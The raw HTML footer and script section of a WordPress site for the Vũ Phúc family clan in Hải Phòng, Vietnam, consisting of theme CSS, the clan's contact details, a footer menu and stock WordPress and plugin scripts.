.tdi_77_2c1{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_78_1f0 .tdm-title{
					color: #ffffff;
				}.tdi_78_1f0 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_78_1f0"><h3 class="tdm-title tdm-title-md">Ban LL dòng họ Vũ Phúc</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79_3c1 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_3c1" >
<style>

/* inline tdc_css att */

.tdi_79_3c1{
margin-top:-20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_3c1{
margin-left:-30px !important;
width:120% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_3c1 .tdm-descr{
                    color: #eaeaea;
                
					font-size:13px !important;line-height:1.6 !important;
				}
</style><p class="tdm-descr">Thôn Phú Cơ, Xã Quyết Tiến, Huyện Tiên Lãng, <br>Tp. Hải Phòng.  Điện thoại: 0913924606<br>
Bản quyền thuộc về ông Vũ Duy Quyên <br>(cháu đời thứ 15)</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_80_661 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_661" >
<style>

/* inline tdc_css att */

.tdi_80_661{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80_661{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_661 .tdm-descr{
                    color: #eaeaea;
                
					font-size:13px !important;line-height:1.6 !important;
				}.tdi_80_661 .tdm-descr a{
                    color: #dd3333;
                }
</style><p class="tdm-descr">E-mail: <a href="mailto:qbrosvn@gmail.com">qbrosvn@gmail.com</a></p></div></div></div></div><div class="vc_column_inner tdi_82_220  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_82_220{
                    vertical-align: baseline;
                }.tdi_82_220 .wpb_wrapper,
				.tdi_82_220 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_220 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82_220{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83_1f1 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_1f1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83_1f1{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_84_011 .tdm-title{
					color: #ffffff;
				}.tdi_84_011 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_84_011"><h3 class="tdm-title tdm-title-md">Theo dõi tại :</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_85_505 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_505" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85_505{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_86_708 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_86_708 .tdm-social-item i.td-icon-twitter,
				.tdi_86_708 .tdm-social-item i.td-icon-linkedin,
				.tdi_86_708 .tdm-social-item i.td-icon-pinterest,
				.tdi_86_708 .tdm-social-item i.td-icon-blogger,
				.tdi_86_708 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_86_708 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_86_708 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_86_708 .tdm-social-item i,
				.tds-team-member2 .tdi_86_708.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_86_708 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_86_708.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_86_708 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_86_708 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_86_708 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_708 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_86_708 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_86_708 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_86_708 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_86_708"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_87_120 tagdiv-type td-pb-border-top bo_dem td_block_template_1"  data-td-block-uid="tdi_87_120" >
<style>
/* custom css */
.tdi_87_120,
                .tdi_87_120 p{
			        font-size:13px !important;
		        }.tdi_87_120{
			        color: #cccccc;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id='mvcwid'style='text-align: left; color: #666666;'><div id="wpsvccount"><img src='https://donghovuphuc.org/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='https://donghovuphuc.org/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/1.gif' alt='1'><img src='https://donghovuphuc.org/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/1.gif' alt='1'><img src='https://donghovuphuc.org/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/5.gif' alt='5'><img src='https://donghovuphuc.org/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='https://donghovuphuc.org/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'></div>
	<div id="wpsvctable"><div id="wpsvctotalviews" style='text-align: left; color: #666666;'><img src='https://donghovuphuc.org/wp-content/plugins/wps-visitor-counter/counter/views_total.png'> Total views : 19570</div><div id="wpsvconline" style='text-align: left; color: #666666;'><img src='https://donghovuphuc.org/wp-content/plugins/wps-visitor-counter/counter/whos_online.png'> Who&#039;s Online : 0</div></div></div>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_88_727" class="tdc-row stretch_row"><div class="vc_row tdi_89_017  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_89_017,
                .tdi_89_017 .tdc-columns{
                    min-height: 25px;
                }.tdi_89_017{
                    min-height: 0;
                }.tdi_89_017,
				.tdi_89_017 .tdc-columns{
				    display: block;
				}.tdi_89_017 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_89_017{
position:relative;
}

.tdi_89_017 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_89_017{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_88_727_rand_style td-element-style" ><style>
.tdi_88_727_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_91_710  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_710{
                    vertical-align: baseline;
                }.tdi_91_710 .wpb_wrapper,
				.tdi_91_710 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_710 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_91_710 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_93_27e ">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_93_27e{
margin-left:50px !important;
width:70% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-fix-index"><div style="color:#666; font-size:12px; padding-top:5px">© Copyright 2020 by Vu Duy Quyen. Designed by <a href="mailto:nhtruong969@gmail.com">nhtruong969</a></div></div></div></div></div><div class="vc_column tdi_95_227  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_95_227{
                    vertical-align: baseline;
                }.tdi_95_227 .wpb_wrapper,
				.tdi_95_227 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_95_227 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_95_227 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_95_227{
margin-top:-5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_95_227{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_96_612 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_612"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_96_612{
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_612{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_612 .td_block_inner{
                    text-align: center;
                }.tdi_96_612 .tdb-menu > li > a,
                .tdi_96_612 .td-subcat-more{
                    padding: 0 0;
                
                    color: #666666;
                }.tdi_96_612 .tdb-menu > li .tdb-menu-sep,
                .tdi_96_612 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_96_612 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_96_612 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_96_612 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_96_612 .tdb-menu > li > a,
                .tdi_96_612 .td-subcat-more,
                .tdi_96_612 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;
                }.tdi_96_612 .tdb-menu .tdb-normal-menu ul,
                .tdi_96_612 .td-pulldown-filter-list{
                    text-align: center;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_96_612 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_96_612 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* phone */
@media (max-width: 767px){
.tdi_96_612 .tdb-menu .tdb-normal-menu ul,
                .tdi_96_612 .td-pulldown-filter-list{
                    padding: 0 0;
                }.tdi_96_612 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_96_612 .td-pulldown-filter-list li a{
                    padding: 0 5px;
                
                    line-height:8px !important;
                }
}
</style>
<style>
.tdi_96_612 .tdb-menu > li > a:after,
				.tdi_96_612 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					bottom: 0px;
				}

/* phone */
@media (max-width: 767px){
.tdi_96_612 .tdb-menu > li > a:after,
				.tdi_96_612 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 1px;
				}
}
</style>
<style>

</style><div id=tdi_96_612 class="td_block_inner td-fix-index"><ul id="menu-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-851"><a href="https://donghovuphuc.org/lich-su-dong-ho-vu-phuc/"><div class="tdb-menu-item-text">Lịch sử</div></a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-999"><a href="https://donghovuphuc.org/chuyen-muc/tu-duong/"><div class="tdb-menu-item-text">Từ đường</div></a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1034"><a href="https://donghovuphuc.org/chuyen-muc/thong-tin-noi-toc/"><div class="tdb-menu-item-text">Thông tin nội tộc</div></a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-850"><a href="https://donghovuphuc.org/so-do-noi-toc/"><div class="tdb-menu-item-text">Sơ đồ</div></a></li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-854"><a href="#"><div class="tdb-menu-item-text">Tư liệu</div></a></li>
<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-855"><a href="#"><div class="tdb-menu-item-text">Hình ảnh</div></a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-856"><a href="#"><div class="tdb-menu-item-text">Quỹ Khuyến học</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 6972107127659
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.xoay_360{z-index:1000;margin-top:-10px;margin-bottom:-20px;text-align:center;}
.xoay_360:before{text-align:center;top:10px; left:20px; position:absolute;height:190px; width:190px;content:""; background:url(https://donghovuphuc.org/anh/ngoc_lu.png) no-repeat;background-size:190px 190px; animation: rotation 30s infinite linear}
@-webkit-keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}}
.xoay_360_2{text-align:center;z-index:1000;margin-top:0px;}
.xoay_360_2:before{text-align:center;top:0px; left:22%;position:absolute;height:110px; width:110px;content:"";background:url(https://donghovuphuc.org/anh/ngoc_lu.png) no-repeat;background-size:110px 110px; animation: rotation 30s infinite linear}
@-webkit-keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}}
.xoay_360_3{z-index:1000;margin-top:-10px;margin-bottom:-10px;}
.xoay_360_3:before{top:0px; left:25px; position:absolute;height:180px; width:180px;content:""; background:url(https://donghovuphuc.org/anh/ngoc_lu.png) no-repeat;background-size:180px 180px; animation: rotation 30s infinite linear}
@-webkit-keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}}
.tdb_header_menu .tdb-menu > li::after{content:"|";padding-left:5px;padding-right:3px;color:#666;font-weight:thin;}
.tdb_header_menu .tdb-menu > li:last-child::after{content:"";}
.dau_trang{margin-top:-30px;}
.tin_tuc{margin-top:-30px;width:70%;}
.loi_hay{margin-left:-30px;margin-top:-50px;z-index:1000;width:30%;}
.xoay_360_4{z-index:1000;margin-top:-10px;margin-bottom:-25px;}
.xoay_360_4:before{text-align:center;top:0px; left:5px; position:absolute;height:90px; width:90px;content:""; background:url(https://donghovuphuc.org/anh/ngoc_lu.png) no-repeat;background-size:90px 90px; animation: rotation 30s infinite linear}
@-webkit-keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}}
.td-post-template-default .td-post-featured-image img{width:100%;}
.td-related-title > .td-related-right{display:none;}
.tagdiv-type img{margin-bottom:-5px;}
#wpsvccount{display:none;}
.bo_dem{margin-bottom:-50px;}
.ngay_thang{display:none;}
.tdb_search_form .tdb-search-msg{display:none;}
.wp-block-video1{display:none;}



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.xoay_360_3{z-index:1000;margin-top:-10px;margin-bottom:-10px;}
.xoay_360_3:before{top:0px; left:25%; position:absolute;height:180px; width:180px;content:\"\"; background:url(https://donghovuphuc.org/anh/ngoc_lu.png) no-repeat;background-size:180px 180px; animation: rotation 30s infinite linear}
@-webkit-keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}}
.tin_tuc{margin-top:10px;margin-right:0;width:100%;}
.loi_hay{margin-top:0;margin-left:0px;margin-right:-25px;}
.bo_dem{margin-bottom:0px;margin-left:60px;}
.ngay_thang{display:inline;text-align:center;}
.wp-block-video1{display:block;}
.wp-block-video{display:none;}
}
</style>

<script type="text/javascript" src="https://donghovuphuc.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/donghovuphuc.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://donghovuphuc.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://donghovuphuc.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_c50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_c50');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_777';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_777');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_43_991';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#ffffff","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIxLjgiLCJwb3J0cmFpdCI6IjIuNiJ9","icon_color_h":"#dd3333","btn_text":"T\u00ecm ki\u1ebfm","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input 